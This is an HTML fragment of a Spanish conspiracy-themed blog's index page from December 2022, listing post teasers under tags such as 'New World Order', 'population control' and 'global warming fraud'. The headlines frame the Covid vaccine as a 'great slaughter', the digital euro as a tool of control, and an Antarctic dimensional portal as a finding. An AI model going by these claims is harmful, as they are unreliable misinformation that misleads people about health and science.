							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por TheEpoochTimes Visto en: Trikooba El Dr. Andrew Huff, epidemiólogo y exvicepresidente de EcoHealth Alliance, afirmó que el Covid es un “agente creado con ingeniería &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122334 -->


<article id="post-122330" class="bam-entry clearfix grid-entry th-col-1 post-122330 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-dictadura category-economia category-el-nuevo-orden-mundial category-videos">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/la-ue-anuncia-el-fin-del-dinero-en-papel-y-la-llegada-del-euro-digital-para-controlarnos/" aria-hidden="true" tabindex="-1">
				<img width="795" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/euro-5094279_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="La UE anuncia el fin del dinero en papel y la llegada del euro digital para controlarnos" decoding="async" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/euro-5094279_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/euro-5094279_960_720-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/euro-5094279_960_720-768x512.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/euro-5094279_960_720-600x400.jpg 600w" sizes="(max-width: 795px) 100vw, 795px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/la-ue-anuncia-el-fin-del-dinero-en-papel-y-la-llegada-del-euro-digital-para-controlarnos/" rel="bookmark">La UE anuncia el fin del dinero en papel y la llegada del euro digital para controlarnos</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/la-ue-anuncia-el-fin-del-dinero-en-papel-y-la-llegada-del-euro-digital-para-controlarnos/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T23:49:53+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/la-ue-anuncia-el-fin-del-dinero-en-papel-y-la-llegada-del-euro-digital-para-controlarnos/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Un Abogado contra la demagogia Visto en: Ejército Remanente El abogado Aitor Guisasola nos explica esta nueva medida que se anuncia para la UE: &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122330 -->


<article id="post-122326" class="bam-entry clearfix grid-entry th-col-2 post-122326 post type-post status-publish format-standard has-post-thumbnail hentry category-animales category-ciencia-y-tecnologia">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/abren-una-investigacion-contra-la-empresa-neuralink-de-musk-tras-sacrificar-unos-1-500-animales/" aria-hidden="true" tabindex="-1">
				<img width="794" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/confined-1019614_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Abren una investigación contra la empresa Neuralink de Musk tras sacrificar unos 1.500 animales" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/confined-1019614_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/confined-1019614_960_720-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/confined-1019614_960_720-768x513.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/confined-1019614_960_720-600x400.jpg 600w" sizes="auto, (max-width: 794px) 100vw, 794px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/animales/" rel="category tag">ANIMALES</a> / <a href="https://buscandolaverdad.es/category/ciencia-y-tecnologia/" rel="category tag">Ciencia y Tecnología</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/abren-una-investigacion-contra-la-empresa-neuralink-de-musk-tras-sacrificar-unos-1-500-animales/" rel="bookmark">Abren una investigación contra la empresa Neuralink de Musk tras sacrificar unos 1.500 animales</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/abren-una-investigacion-contra-la-empresa-neuralink-de-musk-tras-sacrificar-unos-1-500-animales/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T23:44:45+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/abren-una-investigacion-contra-la-empresa-neuralink-de-musk-tras-sacrificar-unos-1-500-animales/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT Actuales y antiguos empleados de Neuralink afirman que la cantidad de muertes de animales es más alta de lo necesario debido a las &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122326 -->


<article id="post-122322" class="bam-entry clearfix grid-entry th-col-1 post-122322 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-el-fraude-del-calentamiento-global category-el-nuevo-orden-mundial category-el-tiempo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/la-capa-de-nieve-en-el-hemisferio-norte-alcanza-su-nivel-mas-alto-en-56-anos-el-invierno-aun-no-ha-empezado/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/rough-horn-2146181_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="La capa de nieve en el hemisferio norte alcanza su nivel más alto en 56 años &#8211; el invierno aún no ha empezado" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/rough-horn-2146181_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/rough-horn-2146181_960_720-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/rough-horn-2146181_960_720-768x432.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/el-fraude-del-calentamiento-global/" rel="category tag">El fraude del calentamiento global</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/el-tiempo/" rel="category tag">El tiempo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/la-capa-de-nieve-en-el-hemisferio-norte-alcanza-su-nivel-mas-alto-en-56-anos-el-invierno-aun-no-ha-empezado/" rel="bookmark">La capa de nieve en el hemisferio norte alcanza su nivel más alto en 56 años &#8211; el invierno aún no ha empezado</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/la-capa-de-nieve-en-el-hemisferio-norte-alcanza-su-nivel-mas-alto-en-56-anos-el-invierno-aun-no-ha-empezado/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T23:38:41+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/la-capa-de-nieve-en-el-hemisferio-norte-alcanza-su-nivel-mas-alto-en-56-anos-el-invierno-aun-no-ha-empezado/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Tyler Durden  /  ZeroHedge Traducido por el equipo de sott.net La conferencia sobre cambio climático COP27 concluyó el mes pasado. Los líderes mundiales volaron &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122322 -->


<article id="post-122315" class="bam-entry clearfix grid-entry th-col-2 post-122315 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-control-de-la-poblacion category-dictadura category-economia category-el-nuevo-orden-mundial">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/britanicos-comen-alimentos-para-mascotas-y-calientan-comida-en-los-radiadores-mientras-la-inflacion-se-dispara/" aria-hidden="true" tabindex="-1">
				<img width="828" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot138.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Británicos «comen alimentos para mascotas» y calientan comida en los radiadores mientras la inflación se dispara" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot138.jpg 887w, https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot138-300x192.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot138-768x492.jpg 768w" sizes="auto, (max-width: 828px) 100vw, 828px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/alimentacion/" rel="category tag">Alimentación</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/britanicos-comen-alimentos-para-mascotas-y-calientan-comida-en-los-radiadores-mientras-la-inflacion-se-dispara/" rel="bookmark">Británicos «comen alimentos para mascotas» y calientan comida en los radiadores mientras la inflación se dispara</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/britanicos-comen-alimentos-para-mascotas-y-calientan-comida-en-los-radiadores-mientras-la-inflacion-se-dispara/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2022-12-06T23:30:50+01:00">diciembre 6, 2022</time><time class="updated" datetime="2022-12-06T23:33:52+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/britanicos-comen-alimentos-para-mascotas-y-calientan-comida-en-los-radiadores-mientras-la-inflacion-se-dispara/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Ffion Haf /  Daily Mail Traducido por el equipo de sott.net Un trabajador comunitario con 20 años de experiencia dijo que la gente se &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122315 -->


<article id="post-122309" class="bam-entry clearfix grid-entry th-col-1 post-122309 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-misterio category-tema-ovni-y-vida-extraterrestre">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/submarino-nuclear-golpeado-por-un-objeto-submarino-que-viaja-mas-rapido-que-la-velocidad-del-sonido/" aria-hidden="true" tabindex="-1">
				<img width="794" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/submarine-168884_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Submarino nuclear golpeado por un objeto submarino que viaja más rápido que la velocidad del sonido" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/submarine-168884_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/submarine-168884_960_720-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/submarine-168884_960_720-768x513.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/submarine-168884_960_720-600x400.jpg 600w" sizes="auto, (max-width: 794px) 100vw, 794px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/otros-temas/misterio/" rel="category tag">MISTERIO</a> / <a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/" rel="category tag">TEMA OVNI Y VIDA EXTRATERRESTRE</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/submarino-nuclear-golpeado-por-un-objeto-submarino-que-viaja-mas-rapido-que-la-velocidad-del-sonido/" rel="bookmark">Submarino nuclear golpeado por un objeto submarino que viaja más rápido que la velocidad del sonido</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/submarino-nuclear-golpeado-por-un-objeto-submarino-que-viaja-mas-rapido-que-la-velocidad-del-sonido/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T23:23:09+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/submarino-nuclear-golpeado-por-un-objeto-submarino-que-viaja-mas-rapido-que-la-velocidad-del-sonido/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Extranotix El increíble encuentro que tuvo lugar a fines de la década de 1990, salió a la luz después de que un científico a &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122309 -->


<article id="post-122305" class="bam-entry clearfix grid-entry th-col-2 post-122305 post type-post status-publish format-standard has-post-thumbnail hentry category-arqueologia category-historia category-videos">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/esta-piramide-cambia-toda-la-historia-gunung-padang/" aria-hidden="true" tabindex="-1">
				<img width="890" height="522" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot137.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Esta Pirámide Cambia Toda la Historia &#8211; Gunung Padang" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot137.jpg 961w, https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot137-300x176.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot137-768x451.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/arqueologia/" rel="category tag">Arqueología</a> / <a href="https://buscandolaverdad.es/category/historia/" rel="category tag">Historia</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/esta-piramide-cambia-toda-la-historia-gunung-padang/" rel="bookmark">Esta Pirámide Cambia Toda la Historia &#8211; Gunung Padang</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/esta-piramide-cambia-toda-la-historia-gunung-padang/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T23:03:01+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/esta-piramide-cambia-toda-la-historia-gunung-padang/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Universe Inside You Español  Esta Pirámide Cambia Toda la Historia &#8211; Gunung Padang</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122305 -->


<article id="post-122301" class="bam-entry clearfix grid-entry th-col-1 post-122301 post type-post status-publish format-standard has-post-thumbnail hentry category-dictadura category-el-nuevo-orden-mundial category-la-industria-farmaceutica category-saludyconsumo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/francia-considera-el-uso-de-la-mascarilla-obligatoria/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/woman-6763519_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Francia considera el uso de la mascarilla obligatoria" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/woman-6763519_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/woman-6763519_960_720-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/woman-6763519_960_720-768x432.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/la-industria-farmaceutica/" rel="category tag">La industria farmacéutica</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/" rel="category tag">Salud y Consumo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/francia-considera-el-uso-de-la-mascarilla-obligatoria/" rel="bookmark">Francia considera el uso de la mascarilla obligatoria</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/francia-considera-el-uso-de-la-mascarilla-obligatoria/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:57:25+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/francia-considera-el-uso-de-la-mascarilla-obligatoria/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Correo del Orinoco El ministro de Salud de Francia, François Braun, consideró este domingo la posibilidad del retorno al uso obligatorio de la mascarilla, &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122301 -->


<article id="post-122298" class="bam-entry clearfix grid-entry th-col-2 post-122298 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-economia category-el-nuevo-orden-mundial category-energia">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/millones-de-britanicos-pueden-desconectarse-de-la-red-electrica/" aria-hidden="true" tabindex="-1">
				<img width="795" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/candles-209157_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Millones de británicos pueden desconectarse de la red eléctrica" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/candles-209157_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/candles-209157_960_720-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/candles-209157_960_720-768x512.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/candles-209157_960_720-600x400.jpg 600w" sizes="auto, (max-width: 795px) 100vw, 795px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/energia/" rel="category tag">Energía</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/millones-de-britanicos-pueden-desconectarse-de-la-red-electrica/" rel="bookmark">Millones de británicos pueden desconectarse de la red eléctrica</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/millones-de-britanicos-pueden-desconectarse-de-la-red-electrica/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:52:59+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/millones-de-britanicos-pueden-desconectarse-de-la-red-electrica/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RTBusiness Visto en: Trikooba Las empresas de servicios públicos han instado al gobierno a tomar medidas para evitar enfermedades relacionadas con el resfriado y &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122298 -->


<article id="post-122293" class="bam-entry clearfix grid-entry th-col-1 post-122293 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-misterio category-videos">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/la-expedicion-que-encontro-un-portal-dimensional-en-la-antartida/" aria-hidden="true" tabindex="-1">
				<img width="851" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot134.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="«La expedición que encontró un portal dimensional en la Antártida»" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot134.jpg 928w, https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot134-300x187.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/ScreenShot134-768x478.jpg 768w" sizes="auto, (max-width: 851px) 100vw, 851px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/otros-temas/misterio/" rel="category tag">MISTERIO</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/la-expedicion-que-encontro-un-portal-dimensional-en-la-antartida/" rel="bookmark">«La expedición que encontró un portal dimensional en la Antártida»</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/la-expedicion-que-encontro-un-portal-dimensional-en-la-antartida/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:49:22+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/la-expedicion-que-encontro-un-portal-dimensional-en-la-antartida/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Ufo Spain La Antártida nunca dejará de dar sorpresas. El continente más frío remoto e inhóspito de la Tierra podría esconder un verdadero museo &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122293 -->


<article id="post-122289" class="bam-entry clearfix grid-entry th-col-2 post-122289 post type-post status-publish format-standard has-post-thumbnail hentry category-dictadura category-el-nuevo-orden-mundial category-la-industria-farmaceutica category-saludyconsumo">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/medico-canadiense-los-medicos-deberian-ser-encarcelados-por-la-gran-matanza-causada-por-el-pinchazo-covid/" aria-hidden="true" tabindex="-1">
